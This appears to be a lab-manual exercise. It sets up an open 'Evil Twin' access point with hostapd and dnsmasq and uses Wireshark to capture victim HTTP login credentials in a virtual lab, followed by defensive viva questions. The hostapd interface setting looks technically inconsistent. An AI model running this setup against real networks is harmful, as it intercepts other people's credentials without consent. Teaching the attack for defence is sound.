EXPERIMENT 17
CREATE A ROGUE ACCESS POINT TO CAPTURE DATA PACKETS

1. AIM
To configure a simulated Rogue Access Point (Evil Twin) using hostapd, dnsmasq, and Wireshark to intercept unencrypted victim HTTP traffic in an isolated virtual lab environment.

2. THEORY
A Rogue Access Point (Evil Twin) impersonates a legitimate wireless network SSID. When victim devices auto-connect, all unencrypted network traffic passes through the attacker host (MITM), enabling plaintext packet interception.

3. TOOLS REQUIRED
- hostapd
- dnsmasq
- Wireshark
- Kali Linux (Attacker VM)
- Victim VM

4. PROCEDURE & COMMANDS
Step 1: Install Wireless & Networking Services
Install hostapd and dnsmasq packages:
sudo apt update && sudo apt install hostapd dnsmasq -y

Step 2: Configure hostapd Access Point Settings
Edit /etc/hostapd/hostapd.conf:
interface=at0
driver=nl80211
ssid=Free_Lab_WiFi
hw_mode=g
channel=6
auth_algs=1
wpa=0

Step 3: Configure dnsmasq DHCP & DNS Services
Edit /etc/dnsmasq.conf:
interface=at0
dhcp-range=192.168.50.10,192.168.50.100,12h
dhcp-option=3,192.168.50.1
dhcp-option=6,192.168.50.1

Step 4: Enable IP Forwarding & Start Services
Enable routing and launch network services:
sudo sysctl -w net.ipv4.ip_forward=1
sudo systemctl start dnsmasq
sudo hostapd /etc/hostapd/hostapd.conf

Step 5: Capture Victim Intercepted Traffic in Wireshark
Connect victim VM to fake network and capture unencrypted HTTP POST form submissions:
sudo wireshark -i at0
Filter: http.request.method == "POST"

5. LAB OBSERVATIONS & OUTPUT SCREENSHOTS


6. EXPECTED OUTPUT RESULT
Successful connection of victim VM to Rogue AP, and plaintext capture of HTTP POST login form credentials in Wireshark.

7. VIVA VOICE QUESTIONS & ANSWERS
S.NO & VIVA QUESTION | TECHNICAL ANSWER
Q1. Why do rogue APs typically use the same SSID as a trusted network? | Devices automatically reconnect to known SSIDs without user intervention when signal strength is strong.
Q2. Why does this attack fail against HTTPS-only traffic? | HTTPS encrypts data end-to-end via TLS; rogue APs cannot forge valid CA-signed SSL certificates.
Q3. What is the role of dnsmasq in this setup, separate from hostapd? | hostapd manages Layer 2 wireless AP links. dnsmasq manages Layer 3 IP assignment (DHCP) and DNS resolution.
Q4. How can users protect themselves from connecting to a rogue AP? | Disable auto-connect to open networks, use Enterprise 802.1X auth with server certificate validation, and use a VPN.
Q5. What is the difference between a rogue AP and an "Evil Twin" attack? | A rogue AP is any unauthorized AP on network. An Evil Twin specifically clones a legitimate AP's SSID and MAC.

